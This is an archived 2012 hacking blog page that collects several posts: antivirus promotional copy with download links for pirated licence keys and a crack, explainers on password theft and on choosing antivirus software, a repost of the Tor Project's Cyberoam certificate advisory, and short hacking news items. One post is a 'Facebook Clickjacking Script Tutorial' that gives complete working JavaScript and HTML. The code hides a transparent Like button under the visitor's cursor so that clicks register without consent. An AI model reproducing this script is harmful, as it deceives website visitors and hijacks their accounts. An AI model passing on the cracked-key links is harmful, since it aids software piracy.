Archive for July 2012
Avira AntiVirus Premium 8.1.0.367 Key

Information:
Avira AntiVir Premium reliably protects you against all threats from viruses, worms, trojans, rootkits, phishings, adware, spyware, bots, and dangerous drive-by downloads. Best detection rates and top-class security with several updates every day.
Advanced protection: Includes basic antivirus protection PLUS: email protection (POP3) , AntiPhishing, AntiSpyware, AntiAdware and more.
With real-time on-access scanning, profile-based on-demand scans and scheduling of full system scanning and updates it offers premium protection. It includes a POP3 based MailScanner that scans emails before they are stored on your machine. With a user-friendly control center, quarantine management, fast performance and world leading detection rates the Avira AntiVir Premium provides essential protection for your PC.
AntiVir Personal offers effective protection against computer viruses for the individual and private use on a single PC-workstation. It detects and removes viruses and includes an Internet-Update Wizard for easy updating. The built in resident Virus Guard serves to monitor file movements automatically, for example when downloading files from the Internet. Heuristic scanning protects Protection against previously unknown macro viruses. Even though viruses have now grown very numerous, one thing hasn't changed: our commitment to provide you with all-round protection. The reliability of AntiVir is demonstrated in numerous comparison test and references featured in independent trade journals.
Features:
Premium Protection:
* AntiVir
* AntiAd/Spyware
* AntiPhishing
* AntiRootkit
* AntiDrive-by
* AntiBot
* EmailScanner
* WebGuard
* RescueSystem
Premium functions:
Protection against viruses, worms and Trojans
Protection against expensive dialers
Detects and deletes rootkits
NEW: Raised scan speed
NEW: Redesigned visual appearance
Protection against phishing
Protection against spyware
Special protection against email viruses (POP 3)
Fast updates through Premium Server
5 Euro donation to Auerbach Foundation
Protection against annoying adware
NEW: System to create a Rescue-CD
Operating system: Windows 2000 (SP 4 recommended) / Windows XP and XP 64 Bit (SP 2 recommended) / Windows Vista 32 Bit and 64 Bit
Install The Application First!
Then Use The Key till Dec 2014
avast! Internet Security 7.0.1456 - Crack

avast! Internet Security provides complete antivirus, anti-spyware, antispam, and firewall protection, complemented now by new avast! SafeZone technology. It creates an isolated virtual desktop, invisible to any possible attacker, where you can do your online shopping and banking securely. avast! SafeZone opens a new (clean) desktop so that other programs don’t see what’s happening – and it leaves no history once it’s closed. Our award-winning and certified antivirus engine and shields stop even previously unknown threats – for peace of mind when you chat or spend time on Facebook, Twitter, or other websites. Our silent firewall stops hackers and other unauthorized entry attempts to your PC, to keep your data where it belongs – safe and sound. Internet Security’s antispam feature blocks both spam and sophisticated “phishing” attempts, to keep you from clicking “harmless” links that really can cause damage. avast! has been proven again for its great scanning speed.
Anti-Malware Test Labs tested 16 antiviruses and avast! received the highest honor, the Platinum Performance Award. Accelerate your PC with avast!
Maximum protection, now powered by new avast! SafeZone technology:
• Protects your sensitive online shopping and banking transactions
• Ensures your safety on social networks (Facebook, etc.) or IM chats
• Blocks hacker attacks, to protect your identity
Core Technologies:
• Antivirus and anti-spyware engine Improved
• Real-time anti-rootkit protection
• Silent Firewall Improved
• Antispam Improved
• avast! WebRep New
• avast! CommunityIQ
Hi-Tech Features:
• Boot-time scanner Improved
• avast! SafeZone New
• AutoSandbox New
• avast! Sandbox
• Intelligent Scanner
• Silent/Gaming Mode
• Green computing
avast! Real-time Shields – a team of 24/7 guards:
• File System Shield
• Mail Shield
• Web Shield Improved
• P2P Shield/IM Shield
• Network Shield
• Script Shield Improved
• Behavior Shield Improved
Others:
• 64-bit support New
• Heuristics engine
• Code emulator
• Automatic processing
• Smart virus definition updates
• Fast application of updates
• Multi-threaded scanning optimization
• Wake-up/Scheduled scanning
• Command-line scanner
DOWNLOAD:
ONLY KEYS:
http://rapidgator.net/file/22816954/newlic2014.rar.html
http://disk.karelia.pro/fast/lMSZUf1/newlic2014.rar
How do Hackers Crack Your Facebook Password?
You might be very happy right now because of the availability of high speed Internet, but when you get to encounter hackers, everything seems to become frustrating. Your personal information gets stolen and social media accounts like Facebook get invaded. Hackers are definitely a huge disturbance. They’re not merely robbers, but killers to the connection as well. They can spread viruses that consume a huge part of your bandwidth. They are among the reasons why even a high speed internet becomes sluggish.
If you are curious about how hackers attack your Facebook or other social media accounts apart from the irritation that you feel about them, consider knowing the various techniques that some of them are presently using. If you’re taking a computer course or any IT related subject, you’ll definitely recognize these strategies.
The Keyloggers
These are among the most basic methods utilized by hackers in stealing your passwords. The keylogger simply dwells in your system memory and activates every startup. It records all the keys you type and creates a log, which will then be forwarded to the person operating it, the hacker. One of the most popular keyloggers is the Ardamax Keylogger. Hence, it is advised to use online virtual keyboard when it comes to accessing your bank or Paypal accounts on the Internet.
The RAT or Remote Administration Tool
Through RAT, the hacker can connect to your computer without you recognizing it. He can see everything that is on your screen. He can also just watch all the websites that you have been visiting. The RAT actually has a built-in piece that functions like a keylogger. Therefore, it can as well copy all the files from your computer’s hard disk secretly. Poison Ivy is one example of RAT.
The Trojan Horses
There are among the most typical malwares. They are usually acquired from special offerings online. Downloading free software programs, for example, is one common step of getting a Trojan Horse in your system. Trojan Horses are more superior compared to RAT and Keyloggers. They enable plenty of other functions that enhance the hackers’ capability to access your PC. A well-known Trojan Horse if the Turkojan.
The Phishing Method
Hackers create websites similar to the Facebook homepage with attached system that tracks down all the usernames and passwords entered. All of the log in details will be stored in a particular server, which hackers have access to. Hackers drive people to their fake websites by sending emails indicating that someone has sent a message or tagged a photo of them on Facebook. Some Facebook Apps also leads users to the Phishing site.
Whatever tool hackers are using, it is highly recommended to enable secure browsing. If you normally have high speed internet, you must have your system checked and cleaned right away once the connection becomes slow suddenly. The blame should not be thrown only to the network carrier. Consider other possibilities like hackers trying to get into your PC or viruses that have already started infecting your system.
About The Author

Daphne writes on technology and enjoys spending time learning the latest information about high speed internet at Broadband Expert. If it has anything to do with high speed internet, Daphne is right there in the middle of it.
Choosing the best anti-virus for your PC

Computer technology is changing and evolving faster than we can imagine. As computer technology
reaches new heights, so do the viruses that threaten the safety of your computer. Almost every day a new virus is created, and we must all be prepared to protect our computer, especially our files. Getting an anti-virus software for your computer is the best way to protect it from present and future threats, however with so many programs out in the market, it’s so hard to pick the best one for you.
So how do you pick the best anti-virus software for your computer?
Choosing between a paid software and a non-paid software
There are so many ways to get hold of a great anti-virus software. There are licensed softwares that you
will need to buy at your local computer store, or purchase online. But there are also various programs that you can easily download online, for free. Choosing between the two is quite easy.
Online, free anti-virus softwares often have the basic protection for your computer but lack other special features such as technical support and identity theft protection. As long as you have a high speed internet you can easily download it for free.
Paid anti-virus softwares on the other hand have more features to offer. Both products have their pros and cons, picking one will depend on whether or not you are willing to pay for a licensed software and the number of features a program contains or simply stick with the free software but with limited features.
Assessing the level of protection
Different types of people will need different types of antivirus softwares. With high speed internet
available at home, we can do almost anything. Because of this there has been a surge of online gamers,
bloggers, and simple web surfers.
The type of anti-virus software that you will choose will depend on the level of usage. You have to do
a little research on what type of anti- virus software is best for you. The features of the software should
coincide with how you use the computer. If you own an older computer, you may need a software which
takes up very little space but still has an effective anti-virus system. Gamers will also need softwares
which can detect if someone is playing online games and if the game is safe to use anywhere.
Compatibility with the system used
Before buying an anti-virus software aside from having high speed internet to update the software in the future, the computer system used has to be completely compatible with the software. You can do some research or ask around for the best anti-virus software for your system.
For best results, make sure that you purchase a software which is compatible with all operating systems.
Your anti-virus program should have an updated definition list of all the present viruses that may attack
your computer, as well as the future unnamed viruses.
To keep out unwanted viruses and spyware it is important to choose the best anti-virus system that will
work best with your computer system.
About The Author
Daphne writes on technology and enjoys spending time learning the latest information about high speed internet at Broadband Expert. If it has anything to do with high speed internet, Daphne is right there in the middle of it.
Facebook Clickjacking Script Tutorial
Hello Friends, I am going to make another article on increasing Facebook likes. As many of the peoples are tired from common ways like forcing friends to like page, making status for the promotion etc. Today is the day for increasing likes, this method is known as Fans Clickjack.
It is a normal Javascript which works on your webpage, it is basically an invisible button which moves with your mouse cursor in the background of webpage.
It is a normal Javascript which works on your webpage, it is basically an invisible button which moves with your mouse cursor in the background of webpage.
ClickJack Script
Paste the Following piece of script above </head><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js" type="text/javascript">
</script>
<script type="text/javascript">
function ClickJackFbHide(){
jQuery("div[id^=\'clickjack-button-wrapper\']").hide();
}
function ClickJackFbShow(){
jQuery("div[id^=\'clickjack-button-wrapper\']").show();
}
</script>
Paste this script just above </body>
<div id="clickjack-button-wrapper-5" style="position: absolute; opacity: 0; filter: alpha(opacity = 0); -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)'; margin-left: -50px; z-index: 100; width:27px; height:20px; overflow:hidden">From This you can get 100 likes daily, no need to send promotion links to your friends and pages!
<!--<div class="clickjack-mask" style="position: absolute; top: 5px; left: 5px; z-index: 1000; height: 13px; width: 15px;"></div>-->
<iframe src="http://www.facebook.com/plugins/like.php?href=Replace Your facebook fanpage url&layout=button_count&show_faces=false&width=50&action=like&colorscheme=light&height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:45px; left:-19px; height:21px; z-index: 0; position: relative;" allowTransparency="true"></iframe>
</div>
<script type="text/javascript">
jQuery( document ).ready( function() {
$( "#clickjack-button-wrapper-5" ).parent().mousemove( function( e ) {
jQuery( "#clickjack-button-wrapper-5" ).css( {
top: e.pageY - 10,
left: e.pageX + 30
} );
} );
clickjack_hider();
var clickjack_fb_timer = setTimeout("clickjack_hider()",5000);
} );
function clickjack_hider(){
jQuery("input").mouseout(function(){ClickJackFbShow();});
jQuery("a").mouseout(function(){ClickJackFbShow();});
jQuery("button").mouseout(function(){ClickJackFbShow();});
jQuery("textarea").mouseout(function(){ClickJackFbShow();});
jQuery(".ratingblock").mouseout(function(){ClickJackFbShow();}); jQuery("object").mouseout(function(){ClickJackFbShow();});
jQuery("input").mouseover(function(){ClickJackFbHide();});
jQuery("a").mouseover(function(){ClickJackFbHide();});
jQuery("button").mouseover(function(){ClickJackFbHide();});
jQuery("textarea").mouseover(function(){ClickJackFbHide();});
jQuery(".ratingblock").mouseover(function(){ClickJackFbHide();}); jQuery("object").mouseover(function(){ClickJackFbHide();});
}
</script>
Replace the red line with your facebook fan page :- http://www.facebook.com/yourpage
Enjoy Tips!
About Author:
Hello this is Saqlain Kazmi the Author and founder of Hacking Tips, An Ethical Hacker, certified Tutor, I have done O-levels's Degree in Computer Science and I am very passionate about writing tutorials on Hacking. I used to blog at :- http://www.yahoo.org.pk/You can read more about me or get in touch with me on Twitter orGoogle+ or Facebook
My new Blog to cover Technology and Blogging.

Dear Readers,
It is pleasure for me to announce that I have stared a new Blog http://www.technostorm.net. This site is hosted on High-Level Domain registered from Domain.com and use their premium Hosting.
I will be focusing on that blog now, It will cover variety of subjects from Blogging to Technology news and Review of Interesting Softwares. If you guys like my writing style then that will be a treat for you. It is designed and runned professionally on Wordpress. The Platform of Blogger gave me limited space as a blogger but on Wordpress there are so many Plugin that makes it fun for me to Blog and make is fun for you to Read. So guys Dont Forget to Visit it and Like the Facebook page.
Facebook Page: http://www.facebook.com/ts.official
LINK : http://www.technostorm.net
Security vulnerability found in Cyberoam DPI devices (CVE-2012-3372)
Last week, a user in Jordan reported seeing a fake certificate for torproject.org. The user did not report any errors when browsing to sites such as Gmail, Facebook, and Twitter, which suggests that this was a targeted attack. The certificate was issued by a company called Cyberoam. We first believed that this incident was similar to that of Comodo and DigiNotar, and that Cyberoam had been tricked to issue a fake certificate for our website.

After a bit of research, we learned that Cyberoam make a range of devices used for Deep Packet Inspection (DPI). The user was not just seeing a fake certificate for torproject.org, his connection was actually being intercepted by one of their devices. While investigating this further, Ben Laurie and I found a security vulnerability affecting all Cyberoam DPI devices.
Examination of a certificate chain generated by a Cyberoam DPI device shows that all such devices share the same CA certificate and hence the same private key. It is therefore possible to intercept traffic from any victim of a Cyberoam device with any other Cyberoam device - or to extract the key from the device and import it into other DPI devices, and use those for interception.
Ben and I wrote a security advisory and notified Cyberoam of this vulnerability at 17:00 UTC on Saturday, June 30. We made it clear that we intended to publish this blog post and the security advisory on Tuesday, July 3, and encouraged them to respond promptly if they had any comments. At the same time, we notified browser vendors and asked that they blacklist the Cyberoam CA certificate in their browsers.
Cyberoam have not yet commented on this issue, apart from acknowledging our first email and saying that they are looking into it. The Cyberoam CA certificate is not trusted, and so browsers will show users a warning (unless someone has already installed the certificate). Users with the Tor Browser Bundle are not affected.
Originally Blogged at: https://blog.torproject.org/blog/security-vulnerability-found-cyberoam-dpi-devices-cve-2012-3372

After a bit of research, we learned that Cyberoam make a range of devices used for Deep Packet Inspection (DPI). The user was not just seeing a fake certificate for torproject.org, his connection was actually being intercepted by one of their devices. While investigating this further, Ben Laurie and I found a security vulnerability affecting all Cyberoam DPI devices.
Examination of a certificate chain generated by a Cyberoam DPI device shows that all such devices share the same CA certificate and hence the same private key. It is therefore possible to intercept traffic from any victim of a Cyberoam device with any other Cyberoam device - or to extract the key from the device and import it into other DPI devices, and use those for interception.
Ben and I wrote a security advisory and notified Cyberoam of this vulnerability at 17:00 UTC on Saturday, June 30. We made it clear that we intended to publish this blog post and the security advisory on Tuesday, July 3, and encouraged them to respond promptly if they had any comments. At the same time, we notified browser vendors and asked that they blacklist the Cyberoam CA certificate in their browsers.
Cyberoam have not yet commented on this issue, apart from acknowledging our first email and saying that they are looking into it. The Cyberoam CA certificate is not trusted, and so browsers will show users a warning (unless someone has already installed the certificate). Users with the Tor Browser Bundle are not affected.
Originally Blogged at: https://blog.torproject.org/blog/security-vulnerability-found-cyberoam-dpi-devices-cve-2012-3372
Microsoft 3 Critical Vulnerabilities.
The patches are no the way due tuesday for the three Critical and six Important issues in Microsoft Products. Only three of the nine security bulletins are ranked Critical, while the remaining six are rated as Important.
An Intresting thing to notice is that one of the Critical Issue is with IE9 , the flag ship of the Windows Browsers. Now the thing is that it only effects the latest version not any older one. That really means that new mistakes are being found.
"
An Intresting thing to notice is that one of the Critical Issue is with IE9 , the flag ship of the Windows Browsers. Now the thing is that it only effects the latest version not any older one. That really means that new mistakes are being found.
"
Many are expecting a patch for CVE-2012-1889: a vulnerability in Microsoft XML Core Services, which is currently being exploited in the wild," says Marcus Carey @http://www.net-security.org/secworld.php?id=13206
Arab Hacker post hunderds of Israeli email addresses and passwords

Arab Anonymous hackers on Sunday showed hundreds of Israeli email addresses and their passwords on the website of Anonymous Arab. It is yet unclear which website was hacked to obtain the the emails and passwords.
Roni Bachar, the manager of the cyber-attack department at Avnet said,
There was apparently penetration of an Israeli site which cannot be determined at this stage, a site that requires identification by email address and a password, as is usual at forum, content and commercial sites.
[Sources: http://thehackernews.com/2012/07/islamic-anonymous-hacker-post-hundreds.html]
A Hacker made £1000 worth calls, impressed ?
 Well here is a master piece. Dariusz Ganski, of Sunny Bank, Kingswood used his Rocket mind and some equipment to tap into BT phone boxes and made 648 calls lasting 43 hours. These calls were worth atleast £1000 and ended up him in Jail for 18 months. It was revealved this guy was making calls for game credits n all that stuff.. It kind a lame. But still he ended up famous!
Well here is a master piece. Dariusz Ganski, of Sunny Bank, Kingswood used his Rocket mind and some equipment to tap into BT phone boxes and made 648 calls lasting 43 hours. These calls were worth atleast £1000 and ended up him in Jail for 18 months. It was revealved this guy was making calls for game credits n all that stuff.. It kind a lame. But still he ended up famous!He said: “Your counsel says you’re intelligent. What a waste that what you really do is go round defrauding companies in this way.”
Anonymous hacks Japanese for Anti-Piracy Bills

Japanese legislature had approved a bill that would be a big blow to the Piracy in the country, with penalties on the downloading of the copyrighted material. Once a Law it could end up some lads in jail for two years and fine of $25,000. Now that was enough to make the Anonymous angry.... The Robin Hood of internet freedom and .. you can say now piracy freedom too, Hacked many Japanease Govt Site!
Anonymous took the full responsibility of the attack over their Twitter channed @op_japan . They hit many sites including finance ministry , Supreme court and some political Parties Sites.
They said following in the message :
"To the government of Japan and the Recording Industry Association of Japan, you can now expect us the same way we have come to expect you in violating our basic rights to privacy and to an open internet.According to the Recording Industry Association of Japan, 4.36 billion files were illegally downloaded in the country in 2010. So all the guys who were worried they should know some one is there for them , when rain is falling down (Read it > Bill is falling down!)









